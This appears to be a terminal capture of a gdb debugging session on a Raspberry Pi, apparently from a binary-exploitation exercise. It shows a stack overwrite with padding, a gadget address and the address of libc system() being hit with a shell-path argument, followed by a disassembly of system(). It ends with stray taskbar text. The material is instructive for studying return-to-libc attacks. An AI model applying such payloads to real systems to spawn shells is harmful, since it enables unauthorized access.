 grayjin@raspberrypi: ~/project3/gadget-mission
0x000084a4 <+44>: sub sp, r11, #4
0x000084a8 <+48>: pop {r11, pc}
End of assembler dump.
(gdb) x/20x $sp
0xbefff620: 0x0000858c 0x42424141 0x44444343 0x46464545
0xbefff630: 0x48484747 0xb6ec09e0 0xbefff648 0xb6ec09dc
0xbefff640: 0x4c4c4b4b 0xb6ecfbd8 0x5c6e6908 0x00006873
0xbefff650: 0x00000000 0x000084ac 0x00000000 0x00000000
0xbefff660: 0x00008384 0x00000000 0x00000000 0x00000000
(gdb) b
Breakpoint 2 at 0x8490
(gdb) b *0xb6ecfbd8
Breakpoint 3 at 0xb6ecfbd8: file ../sysdeps/posix/system.c, line 179.
(gdb) c
Continuing.
Enter a string:AABBCCDDEEFFGGHH▒ ▒H▒▒▒▒ ▒KKLL▒▒in\sh
Breakpoint 3, __libc_system (line=0xbefff648 "\bin\\sh") at ../sysdeps/posix/system.c:179
179 ../sysdeps/posix/system.c: No such file or directory.
(gdb) disas
Dump of assembler code for function __libc_system:
=> 0xb6ecfbd8 <+0>: push {r3, r4, r5, lr}
0xb6ecfbdc <+4>: subs r4, r0, #0
0xb6ecfbe0 <+8>: beq 0xb6ecfc00 <__libc_system+40>
0xb6ecfbe4 <+12>: ldr r3, [pc, #80] ; 0xb6ecfc3c <__libc_system+100>
0xb6ecfbe8 <+16>: add r3, pc, r3
0xb6ecfbec <+20>: ldr r3, [r3]
0xb6ecfbf0 <+24>: cmp r3, #0
0xb6ecfbf4 <+28>: bne 0xb6ecfc1c <__libc_system+68>
0xb6ecfbf8 <+32>: pop {r3, r4, r5, lr}
0xb6ecfbfc <+36>: b 0xb6ecf550 <do_system>
0xb6ecfc00 <+40>: ldr r0, [pc, #56] ; 0xb6ecfc40 <__libc_system+104>
0xb6ecfc04 <+44>: add r0, pc, r0
0xb6ecfc08 <+48>: bl 0xb6ecf550 <do_system>
0xb6ecfc0c <+52>: rsbs r4, r0, #1
0xb6ecfc10 <+56>: movcc r4, #0
0xb6ecfc14 <+60>: mov r0, r4
0xb6ecfc18 <+64>: pop {r3, r4, r5, pc}
0xb6ecfc1c <+68>: bl 0xb6f6cee0 <__libc_enable_asynccancel>
0xb6ecfc20 <+72>: mov r5, r0
0xb6ecfc24 <+76>: mov r0, r4
0xb6ecfc28 <+80>: bl 0xb6ecf550 <do_system>
0xb6ecfc2c <+84>: mov r4, r0
0xb6ecfc30 <+88>: mov r0, r5
0xb6ecfc34 <+92>: bl 0xb6f6cf8c <__libc_disable_asynccancel>
0xb6ecfc38 <+96>: b 0xb6ecfc14 <__libc_system+60>
0xb6ecfc3c <+100>: ldrdeq r3, [pc], -r0
0xb6ecfc40 <+104>: andeq r10, sp, r0, asr r1
End of assembler dump.
(gdb)
点我设置
英
iQIYI
英
17:20
2014/4/1